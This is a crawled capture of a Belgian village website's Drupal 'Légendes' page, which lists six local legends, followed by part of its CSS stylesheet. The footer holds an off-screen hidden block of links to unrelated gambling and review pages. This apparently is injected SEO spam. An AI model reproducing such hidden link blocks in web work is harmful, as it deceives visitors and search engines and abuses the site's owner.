

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.dolembreux.be/legendes
body_size: 18296
content:
<!DOCTYPE html>
<html lang="fr" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="description" content="La Dame de Wachiboux Le dernier sabbat des Grevelles L&#039;énigme du Trou Renard Bois-le-Comte La voiture fantôme Le géant de Piretfontaine" />
<meta name="abstract" content="Tout savoir sur le village et les hameaux de Hautgné, Betgné et Hayen!" />
<meta name="keywords" content="Dolembreux, fête, 4140, Sprimont, école, histoire, village, vigisms" />
<meta name="generator" content="dolembreux.be" />
<link rel="image_src" href="http://dolembreux.be/sites/default/files/logo400.jpg" />
<link rel="canonical" href="http://www.dolembreux.be/legendes" />
<link rel="shortlink" href="http://www.dolembreux.be/node/17" />
<meta property="og:site_name" content="Dolembreux.be" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Légendes" />
<meta property="og:url" content="http://www.dolembreux.be/legendes" />
<meta property="og:description" content="Légendes sur le village: La Dame de Wachiboux - Le dernier sabbat des Grevelles - L&#039;énigme du Trou Renard - Bois-le-Comte - La voiture fantôme - Le géant de Piretfontaine" />
<meta property="og:updated_time" content="2017-09-23T14:43:10+02:00" />
<meta property="og:image:url" content="http://www.dolembreux.be/sites/default/files/logo400.jpg" />
<meta property="og:image" content="http://dolembreux.be/sites/default/files/logo400.jpg" />
<meta property="article:published_time" content="2017-09-21T12:05:30+02:00" />
<meta property="article:modified_time" content="2017-09-23T14:43:10+02:00" />
<meta name="dcterms.title" content="Légendes" />
<meta name="dcterms.creator" content="delcedric" />
<meta name="dcterms.description" content="La Dame de Wachiboux Le dernier sabbat des Grevelles L&#039;énigme du Trou Renard Bois-le-Comte La voiture fantôme Le géant de Piretfontaine" />
<meta name="dcterms.date" content="2017-09-21T12:05+02:00" />
<meta name="dcterms.type" content="Text" />
<meta name="dcterms.format" content="text/html" />
<meta name="dcterms.identifier" content="http://www.dolembreux.be/legendes" />
<meta name="dcterms.language" content="fr" />
<meta name="thumbnail" content="http://www.dolembreux.be/sites/default/files/logo400.jpg" />
<link rel="shortcut icon" href="http://www.dolembreux.be/sites/default/files/favicon_12.ico" type="image/vnd.microsoft.icon" />
<meta name="dcterms.modified" content="2017-09-23T14:43+02:00" />
<title>Légendes | Dolembreux.be</title>
<style type="text/css" media="all">
@import url("http://www.dolembreux.be/modules/system/system.base.css?rt6zpz");
@import url("http://www.dolembreux.be/modules/system/system.menus.css?rt6zpz");
@import url("http://www.dolembreux.be/modules/system/system.messages.css?rt6zpz");
@import url("http://www.dolembreux.be/modules/system/system.theme.css?rt6zpz");
</style>
<style type="text/css" media="all">
@import url("http://www.dolembreux.be/modules/field/theme/field.css?rt6zpz");
@import url("http://www.dolembreux.be/modules/node/node.css?rt6zpz");
@import url("http://www.dolembreux.be/modules/search/search.css?rt6zpz");
@import url("http://www.dolembreux.be/modules/user/user.css?rt6zpz");
@import url("http://www.dolembreux.be/sites/all/modules/back_to_top/css/back_to_top.css?rt6zpz");
@import url("http://www.dolembreux.be/sites/all/modules/ckeditor/css/ckeditor.css?rt6zpz");
</style>
<style type="text/css" media="all">
@import url("http://www.dolembreux.be/sites/all/modules/ctools/css/ctools.css?rt6zpz");
</style>
<style type="text/css" media="all">
@import url("http://www.dolembreux.be/sites/all/themes/responsive_blog/style.css?rt6zpz");
</style>
<script type="text/javascript" src="http://www.dolembreux.be/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="http://www.dolembreux.be/misc/jquery-extend-3.4.0.js?v=1.4.4"></script>
<script type="text/javascript" src="http://www.dolembreux.be/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.4.4"></script>
<script type="text/javascript" src="http://www.dolembreux.be/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://www.dolembreux.be/misc/drupal.js?rt6zpz"></script>
<script type="text/javascript" src="http://www.dolembreux.be/misc/ui/jquery.effects.core.min.js?v=1.8.7"></script>
<script type="text/javascript" src="http://www.dolembreux.be/sites/all/modules/spamspan/spamspan.js?rt6zpz"></script>
<script type="text/javascript" src="http://www.dolembreux.be/sites/all/modules/back_to_top/js/back_to_top.js?rt6zpz"></script>
<script type="text/javascript" src="http://www.dolembreux.be/sites/default/files/languages/fr_7hA3b2rwWRZ-301CYyt7HJkrA_-CCTK8rtlmKVHo5CI.js?rt6zpz"></script>
<script type="text/javascript" src="http://www.dolembreux.be/sites/all/themes/responsive_blog/js/main-menu.js?rt6zpz"></script>
<script type="text/javascript" src="http://www.dolembreux.be/sites/all/themes/responsive_blog/js/pngfix.min.js?rt6zpz"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"responsive_blog","theme_token":"H-CttmF3M5MHJMbIrDxpL_j2BQkPb4akwa2_0N6kU6Y","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/ui\/jquery.effects.core.min.js":1,"sites\/all\/modules\/spamspan\/spamspan.js":1,"sites\/all\/modules\/back_to_top\/js\/back_to_top.js":1,"public:\/\/languages\/fr_7hA3b2rwWRZ-301CYyt7HJkrA_-CCTK8rtlmKVHo5CI.js":1,"sites\/all\/themes\/responsive_blog\/js\/main-menu.js":1,"sites\/all\/themes\/responsive_blog\/js\/pngfix.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/back_to_top\/css\/back_to_top.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/themes\/responsive_blog\/css\/dark.css":1,"sites\/all\/themes\/responsive_blog\/style.css":1}},"back_to_top":{"back_to_top_button_trigger":"100","back_to_top_button_text":"Back to top","#attached":{"library":[["system","ui"]]}},"urlIsAjaxTrusted":{"\/legendes":true,"\/legendes?destination=node\/17":true}});
//--><!]]>
</script>
<!--[if lt IE 9]><script src="/sites/all/themes/responsive_blog/js/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-17 node-type-page white left-sidebar">
    <div id="wrapper">
  <header id="header" class="clearfix">
          <div id="site-logo"><a href="/" title="Accueil">
        <img src="http://www.dolembreux.be/sites/default/files/Projet3_13.png" alt="Accueil" />
      </a></div>            <nav id="navigation" role="navigation">
      <div id="main-menu">
        <ul class="menu"><li class="first leaf"><a href="/accueil">Accueil</a></li>
<li class="leaf"><a href="http://www.dolembreux.be/fete" title="">Fête</a></li>
<li class="expanded"><a href="http://www.dolembreux.be/le_village" title="">Notre Village</a><ul class="menu"><li class="first leaf"><a href="http://www.dolembreux.be/geographie_demographie" title="">Géographie/Démographie</a></li>
<li class="leaf"><a href="http://www.dolembreux.be/vie_pratique" title="">Vie Pratique</a></li>
<li class="leaf"><a href="http://www.dolembreux.be/commerces" title="">Commerces</a></li>
<li class="leaf"><a href="http://www.dolembreux.be/nature" title="">Nature</a></li>
<li class="leaf"><a href="http://www.dolembreux.be/patrimoine" title="">Patrimoine</a></li>
<li class="leaf"><a href="http://www.dolembreux.be/nos_ecoles" title="">Nos écoles</a></li>
<li class="leaf"><a href="http://www.dolembreux.be/theatre_de_la_cave" title="">Théâtre de la Cave</a></li>
<li class="last expanded"><a href="http://www.dolembreux.be/legendes" title="">Légendes &gt;</a><ul class="menu"><li class="first leaf"><a href="http://www.dolembreux.be/la_dame_de_wachiboux" title="">La dame de Wachiboux</a></li>
<li class="leaf"><a href="http://www.dolembreux.be/le_dernier_sabbat_des_grevelles" title="">Le dernier sabbat des Grevelles</a></li>
<li class="leaf"><a href="http://www.dolembreux.be/l_enigme_du_trou_renard" title="">L&#039;énigme du Trou Renard</a></li>
<li class="leaf"><a href="http://www.dolembreux.be/bois_le_comte" title="">Bois-le-Comte</a></li>
<li class="leaf"><a href="http://www.dolembreux.be/la_voiture_fantome" title="">La voiture fantôme</a></li>
<li class="last leaf"><a href="http://www.dolembreux.be/le_geant_de_piretfontaine" title="">Le géant de Piretfontaine</a></li>
</ul></li>
</ul></li>
<li class="expanded"><a href="http://www.dolembreux.be/histoire" title="">Histoire</a><ul class="menu"><li class="first leaf"><a href="http://www.dolembreux.be/definition" title="">Définition</a></li>
<li class="leaf"><a href="http://www.dolembreux.be/toponymie" title="">Toponymie</a></li>
<li class="leaf"><a href="http://www.dolembreux.be/rues_et_lieu-dits" title="">Rues &amp; lieu-dits</a></li>
<li class="leaf"><a href="http://www.dolembreux.be/jadis" title="">Jadis</a></li>
<li class="leaf"><a href="http://www.dolembreux.be/archives_wallones" title="">Archives wallones</a></li>
<li class="last leaf"><a href="http://www.dolembreux.be/exploitations_minieres" title="">Exploitations minières</a></li>
</ul></li>
<li class="expanded"><a href="http://www.dolembreux.be/s_informer" title="">S&#039;informer</a><ul class="menu"><li class="first leaf"><a href="http://www.dolembreux.be/1940-1945" title="">1940-1945</a></li>
<li class="leaf"><a href="http://www.dolembreux.be/dans_la_presse" title="">Dans la presse</a></li>
<li class="leaf"><a href="http://www.dolembreux.be/reportage_1972" title="">Reportage 1972</a></li>
<li class="leaf"><a href="http://www.dolembreux.be/aerodrome" title="">Aérodrôme</a></li>
<li class="leaf"><a href="http://www.dolembreux.be/infos_communales" title="">Infos communales</a></li>
<li class="last leaf"><a href="http://www.dolembreux.be/ouvrages" title="">Ouvrages</a></li>
</ul></li>
<li class="expanded"><a href="http://www.dolembreux.be/photos_cartes_postales_anciennes" title="">Photos &amp; Cartes </a><ul class="menu"><li class="first leaf"><a href="http://www.dolembreux.be/photos" title="">Photos</a></li>
<li class="last leaf"><a href="http://www.dolembreux.be/cartes_postales_anciennes" title="">Cartes postales anciennes</a></li>
</ul></li>
<li class="leaf"><a href="http://www.dolembreux.be/liens" title="">Liens</a></li>
<li class="leaf"><a href="http://www.dolembreux.be/a_propos" title="">A propos</a></li>
<li class="last leaf"><a href="http://www.dolembreux.be/vigisms" title="">VigiSms</a></li>
</ul>      </div>
    </nav>
  </header>

  <div id="preface-area" class="clearfix">
    
    <div class="region region-header">
  <div id="block-search-form" class="block block-search">

      
  <div class="content">
    <form action="/legendes" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Formulaire de recherche</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Rechercher </label>
 <input title="Indiquer les termes à rechercher" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Rechercher" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-BbAe146Vn0H-gSzj-pweD07btM46jc3NrqSk1EAfyFw" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
  </div>

  <div id="main" class="clearfix">
    <div id="primary">
      <section id="content" role="main">
        
                                <div id="content-wrap">
                    <h1 class="page-title">Légendes</h1>                                                  <div class="region region-content">
  <div id="block-system-main" class="block block-system">

      
  <div class="content">
                        <span property="dc:title" content="Légendes" class="rdf-meta element-hidden"></span>  
      
    
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p> </p>
<ul>
<li><span style="font-family:trebuchet ms,helvetica,sans-serif"><a href="http://www.dolembreux.be/la_dame_de_wachiboux">La Dame de Wachiboux</a></span></li>
<li><span style="font-family:trebuchet ms,helvetica,sans-serif"><a href="http://www.dolembreux.be/le_dernier_sabbat_des_grevelles">Le dernier sabbat des Grevelles</a></span></li>
<li><span style="font-family:trebuchet ms,helvetica,sans-serif"><a href="http://www.dolembreux.be/l_enigme_du_trou_renard">L'énigme du Trou Renard</a></span></li>
<li><span style="font-family:trebuchet ms,helvetica,sans-serif"><a href="http://www.dolembreux.be/bois_le_comte">Bois-le-Comte</a></span></li>
<li><span style="font-family:trebuchet ms,helvetica,sans-serif"><a href="http://www.dolembreux.be/la_voiture_fantome">La voiture fantôme</a></span></li>
<li><span style="font-family:trebuchet ms,helvetica,sans-serif"><a href="http://www.dolembreux.be/le_geant_de_piretfontaine">Le géant de Piretfontaine</a></span></li>
</ul>
<p> </p>
<hr />
<p> </p>
</div></div></div>  </div>

      <footer>
          </footer>
  
    </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
        </div>
      </section> <!-- /#main -->
    </div>

      </div>

  <footer id="footer-bottom">
    <div id="footer-area" class="clearfix">
              <div id="footer-block-wrap" class="clearfix in1">
          <div class="footer-block">
            <div class="region region-footer-first">
  <div id="block-user-login" class="block block-user">

        <h2 >Connexion utilisateur</h2>
    
  <div class="content">
    <form action="/legendes?destination=node/17" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Nom d'utilisateur <span class="form-required" title="Ce champ est requis.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Mot de passe <span class="form-required" title="Ce champ est requis.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<div class="item-list"><ul><li class="first last"><a href="/user/password" title="Demander un nouveau mot de passe par courriel.">Demander un nouveau mot de passe</a></li>
</ul></div><input type="hidden" name="form_build_id" value="form-bnAWQLvxEXXaBMsBps3So8b7fPG94p-XtOOi0WuoraY" />
<input type="hidden" name="form_id" value="user_login_block" />
<div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Se connecter" class="form-submit" /></div></div></form>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
          </div>                            </div>
            
          </div>

    <div id="bottom" class="clearfix">
      <div class="copyright">Copyright &copy; 2026   -   www.dolembreux.be</a></div>
      <div class="credit">Powered by  <a href="mailto:webmaster@dolembreux.be" target="_blank">Delcourt Cédric</a></div>
    </div>

<div style="position:absolute; top:-9999px;">
<ul>
<li><a href="http://dolembreux.be/a-restaurant-annex-was-also-built-in-1912.html">A restaurant annex was also built in 1912.</a></li>
<li><a href="http://dolembreux.be/claim-within-3-days-of-registration-and-3-day-expiry.html">Claim within 3 days of registration & 3 day expiry.</a></li>
<li><a href="http://dolembreux.be/for-more-information-please-email-winlossanclcorp.html">For more information, please email winloss@nclcorp.</a></li>
<li><a href="http://dolembreux.be/heraf-far-vi-at-o-omsatter-du-for-4000-kr.html">Heraf får vi at: • Omsætter du for 4000 kr.</a></li>
<li><a href="http://dolembreux.be/i-enjoyed-my-stay-and-felt-safe.html">I enjoyed my stay and felt safe.</a></li>
<li><a href="http://dolembreux.be/i-will-ensure-that-reece-gets-a-copy-of-this-review.html">I will ensure that Reece gets a copy of this review.</a></li>
<li><a href="http://dolembreux.be/salary-is-poor-and-the-tips-are-terrible.html">Salary is poor and the tips are terrible.</a></li>
<li><a href="http://dolembreux.be/the-check-in-was-easy-and-very-friendly-staff.html">The check in was easy and very friendly staff.</a></li>
<li><a href="http://dolembreux.be/this-means-more-spins-more-rewards-and-more-fun.html">This means, more spins, more rewards, and more fun!</a></li>
<li><a href="http://dolembreux.be/want-to-hit-the-jackpot-on-your-next-vegas-vacation.html">Want to hit the jackpot on your next Vegas vacation?</a></li>
<li><a href="http://dolembreux.be/you-risking-to-lose-your-money-every-moment.html">You risking to lose your money every moment.</a></li>
<li><a href="http://dolembreux.be/youll-pick-your-stake-and-roll-the-dice-if-not-expected.html">You’ll pick your stake and roll the dice, if not expected.</a></li>
</ul>
</div>
        

  </footer>

</div>






  </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.dolembreux.be/sites/all/themes/responsive_blog/style.css?rt6zpz
body_size: 37051
content:
/*
www.devsaran.com
*/

/* =Reset
-------------------------------------------------------------- */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
  border: 0;
  font-family: inherit;
  font-size: 100%;
  font-style: inherit;
  font-weight: inherit;
  margin: 0;
  outline: 0;
  padding: 0;
  vertical-align: baseline;
}

/* remember to define focus styles! */
:focus {
  outline: 0;
}
body {
  background: #fff;
  line-height: 1;
}
ol, ul {
  list-style: none;
}

/* tables still need 'cellspacing="0"' in the markup */
table {
  border-collapse: separate;
  border-spacing: 0;
}
caption, th, td {
  font-weight: normal;
  text-align: left;
}

blockquote:before, blockquote:after,
q:before, q:after {
  content:'';
}
blockquote, q {
  quotes: "" "";
}
a img {
  border: 0;
}

/* Block elements */
header, hgroup, footer, section, article, aside {
  display: block;
}

/* Body, Common Classes & Wrap */


body {
  padding-top: 2em;
}
#wrapper {
  margin: 0 auto 2em;
  max-width: 1000px;
}
#header hgroup {
  margin: 0 3%;
  padding: 2.5em 0;
}
#navigation div {
  margin: 0 3%;
}

#primary {
  float: left;
  margin: 0 -30% 0 0;
  width: 100%;
}
#content {
  margin: 0 33% 0 3%;
  width: 64%;
}
#sidebar {
  float: right;
  margin-right: 3%;
  width: 27%;
}

/* Right Content */
.left-sidebar #primary {
  float: right;
  margin: 0 0 0 -30%;
  width: 100%;
}
.left-sidebar #content {
  margin: 0 3% 0 33%;
  width: 64%;
}
.left-sidebar #sidebar {
  float: left;
  margin-left: 3%;
  margin-right: 0;
  width: 27%;
}

.wide-sidebar #primary {
  float: left;
  margin: 0 -35.5% 0 0;
  width: 100%;
}
.wide-sidebar #content {
  margin: 0 38.6% 0 3%;
  width: 58.4%;
}
.wide-sidebar #sidebar {
  float: right;
  margin-right: 3%;
  width: 32.5%;
}

/* Right Content */
.wide-sidebar.left-sidebar #primary {
  float: right;
  margin: 0 0 0 -33%;
  width: 100%;
}
.wide-sidebar.left-sidebar #content {
  margin: 0 3% 0 38.6%;
  width: 58.4%;
}
.wide-sidebar.left-sidebar #sidebar {
  float: left;
  margin-left: 3%;
  margin-right: 0;
  width: 30%;
}

.no-sidebars #primary{
  margin: 0;
}
.no-sidebars #content{
  margin: 0 3%;
  position: relative;
  width: auto;
}

body, input, textarea {
  color: #373737;
  font: 15px "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 300;
  line-height: 1.625;
}
body {
  background: #ccc;
}

#wrapper {
  background: #eee;
  -moz-border-radius: 5px;
    border-radius: 5px;
}
a {
  color: #1982d1;
  text-decoration: none;
}
a:focus,
a:active,
a:hover {
  text-decoration: none;
}


/* Headings */
h1,h2,h3,h4,h5,h6 {
  clear: both;
}
h1 {
    font-size: 26px;
}
h2 {
    font-size: 24px;
}
h3 {
    font-size: 22px;
    font-weight: bold;
  margin: 0 0 0.8125em;
}
h4 {
    font-size: 20px;
    margin: 0 0 0.5em;
}
h5 {
    font-size: 18px;
}
h6 {
    font-size: 16px;
}
hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 2em;
}

/* Text elements */
p {
  margin-bottom: 2em;
}
ul, ol {
  margin: 0 0 1em 1.5em;
}
ul {
  list-style: disc;
}
ol {
  list-style-type: decimal;
}
ol ol {
  list-style: upper-alpha;
}
ol ol ol {
  list-style: lower-roman;
}
ol ol ol ol {
  list-style: lower-alpha;
}
ul ul, ol ol, ul ol, ol ul {
  margin-bottom: 0;
}
dl {
  margin: 0 2em;
}
dt {
  font-weight: bold;
}
dd {
  margin-bottom: 2em;
}
strong {
  font-weight: bold;
}
cite, em, i {
  font-style: italic;
}
blockquote {
  font-family: Georgia, "Bitstream Charter", serif;
  font-style: italic;
  font-weight: normal;
  margin: 0 3em;
}
blockquote em, blockquote i, blockquote cite {
  font-style: normal;
}
blockquote cite {
  color: #666;
  font: 12px "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 300;
  letter-spacing: 0.05em;
  text-transform: uppercase;
}
pre {
  background: #f4f4f4;
  font: 13px "Courier 10 Pitch", Courier, monospace;
  line-height: 1.5;
  margin-bottom: 2em;
  overflow: auto;
  padding: 0.75em 2em;
}
code, kbd {
  font: 13px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym, dfn {
  border-bottom: 1px dotted #666;
  cursor: help;
}
address {
  display: block;
  margin: 0 0 2em;
}
ins {
  background: #fff9c0;
  text-decoration: none;
}
sup,
sub {
  font-size: 10px;
  height: 0;
  line-height: 1;
  position: relative;
  vertical-align: baseline;
}
sup {
  bottom: 1ex;
}
sub {
  top: .5ex;
}

table {
  margin: 0 0 1.5em;
  width: 100%;
  border:1px solid #ddd;
  border-right:none;
  background:#fff;
}

th {
  font-weight: bold;
  padding:10px 10px;
  background:#555;
  color:#fff;
}

tr{
  padding:5px 5px;
}

td{
  padding:5px 10px;
  border-top:1px solid #ddd;
  border-right:1px solid #ddd;
}

/* clearfix hack */
.clearfix:after {
  visibility: hidden;
  display: block;
  font-size: 0;
  content: " ";
  clear: both;
  height: 0;
}
.clearfix {
  display: inline-block;
}
/* start commented backslash hack \*/
* html .clearfix {
  height:1%;
}
.clearfix {
  display: block;
}
.clear {
  clear: both;
}
/* close commented backslash hack */
.displayblock {
  display: block;
}
.displaynone {
  display: none;
}

#header {
  background-color: #fff;
  position: relative;
  -moz-border-radius: 5px;
  border-radius: 5px;

}
#site-name {
  margin-right: 270px;
  padding: 0;
  font-size: 36px;
  line-height: 46px;
}
#site-name a {
  color: #111;
  font-weight: bold;
  text-decoration: none;
}
#site-name a:hover,
#site-name a:focus,
#site-name a:active {
  color: #1982d1;
}
#site-slogan {
  color: #7a7a7a;
  font-size: 14px;
  margin: 0 270px 0 0;
}
#header img {
  height: auto;
  max-width: 100%;
}
#header #site-logo { 
  margin: 0 3%;
  padding: 2.5em 0;
}

/* =Menu
-------------------------------------------------------------- */

#header #navigation {
  background: #222; /* Show a solid color for older browsers */
  background: -moz-linear-gradient(#585858, #3d3d3d);
  background: -o-linear-gradient(#585858, #3d3d3d);
  background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#585858), to(#3d3d3d)); /* older webkit syntax */
  background: -webkit-linear-gradient(#585858, #3d3d3d);
  clear: both;
  display: block;
  float: left;
  margin: 0 auto 2px;
  width: 100%;
}
#main-menu > ul.menu{
  font-size: 14px;
  list-style: none;
  margin: 0 0 0 -0.8125em;
  padding-left: 0;
}
#main-menu > ul.menu li {
  border-right: 1px solid #444;
  float: left;
  position: relative;
  list-style: none outside none;
}
#main-menu > ul.menu a {
  color: #eee;
  line-height: 3em;
  padding: 0 1.2125em;
  text-decoration: none;
}
#main-menu > ul.menu a {
  display: block;
}
#main-menu > ul.menu ul {
  -moz-box-shadow: 0 3px 3px rgba(0,0,0,0.2);
  -webkit-box-shadow: 0 3px 3px rgba(0,0,0,0.2);
  box-shadow: 0 3px 3px rgba(0,0,0,0.2);
  display: none;
  float: left;
  margin: 0;
  position: absolute;
  top: 3em;
  left: 0;
  list-style: none;
  width: 188px;
  z-index: 99;
}
#main-menu > ul.menu ul ul {
  left: 100%;
  top: 0;
}
#main-menu > ul.menu ul a {
  background: #f9f9f9;
  border-bottom: 1px dotted #ccc;
  color: #444;
  font-size: 13px;
  font-weight: normal;
  height: auto;
  line-height: 1.4em;
  padding: 10px;
  width: 168px;
}
#main-menu > ul.menu li:last-child, 
#main-menu > ul.menu ul li {
  border:none;
} 
#main-menu > ul.menu li:hover > a,
#main-menu > ul.menu ul :hover > a,
#main-menu > ul.menu a:focus {
  background: #efefef;
}
#main-menu > ul.menu li:hover > a,
#main-menu > ul.menu a:focus{
  background: #f9f9f9; /* Show a solid color for older browsers */
  background: -moz-linear-gradient(#f9f9f9, #e5e5e5);
  background: -o-linear-gradient(#f9f9f9, #e5e5e5);
  background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#f9f9f9), to(#e5e5e5)); /* Older webkit syntax */
  background: -webkit-linear-gradient(#f9f9f9, #e5e5e5);
  color: #373737;
}
#main-menu > ul.menu li:hover > ul {
  display: block;
}
#main-menu > ul.menu a.active {
  font-weight: bold;
}

#main-menu ul li.leaf, #main-menu ul li.expanded { list-style: none; }

.tinynav { 
  display: none;
  font-size: 16px;
}

/* Featured Slider */
#slider {
    background-color: #555;
    border-bottom: 2px solid #ccc;
    border-radius: 5px;
  -moz-border-radius: 5px;
    margin: 0 0 2em;
    position: relative;
}


#slider-wrap img {
    border: medium none;
  display: block;
    height: auto;
    /*padding: 0.7em 2% 0.3em;*/
  padding: 0;
    max-width: 100%;
}
#slider-wrap a:hover img {
  background: none;
  border: none;
}
#slider-wrap a {
  display: block;
  padding: 11px 11px 10px;
}

#slider-wrap .featured-text {
    color: #FFFFFF;
    padding: 0 11px 10px;
}
#slider-wrap .featured-text a {
  display: inline;
  padding: 0;
}
#content #nav-slider {
  padding: 0;
}
#nav-slider img {
   max-width:33px;
   height:auto;
   width:100%;
 }
#nav-slider .nav-previous, 
#nav-slider .nav-next {
    cursor: pointer;
    display: block;
    max-width: 33px;
    opacity: 0.7;
    position: absolute;
    top: 106px;
    width: 6%;
    z-index: 99;
}
#nav-slider .nav-previous:hover, 
#nav-slider .nav-next:hover {
  opacity: 10;
}
#nav-slider .nav-previous {
    left: 11px;
}
#nav-slider .nav-next {
    right: 11px;
}

#breadcrumbs {
  font-size: 11px;
}


/* =Content
----------------------------------------------- */
#preface-area {
  padding-bottom: 5px;
}

#main {
  background-color: #eee;
  clear: both;
  padding: 2em 0 0;
}

#content-wrap {
  background-color: #FFFAFA;
  border-bottom: 2px solid #CCC;
  -moz-border-radius: 5px;
  border-radius: 5px;
  margin: 0 0 2em;
  padding: 0.5em 5% 2em;
  position: relative;
  width: auto;
}

.node h2.title, h1.page-title, .node h2.title a, h1.page-title a {
  color: #222222;
  text-decoration: none;
}
.node h2.title, h1.page-title {
  clear: both;
  color: #222222;
  font-size: 26px;
  font-weight: bold;
  line-height: 1.5em;
  padding-bottom: 0.3em;
  padding-top: 15px;
}

#main #content .node-teaser {
  padding-bottom:30px;
  border-bottom:1px solid #DDDDDD;
  margin-bottom: 15px;
}

.node-teaser img {
  border: 1px solid #CCCCCC;
  padding: 6px;
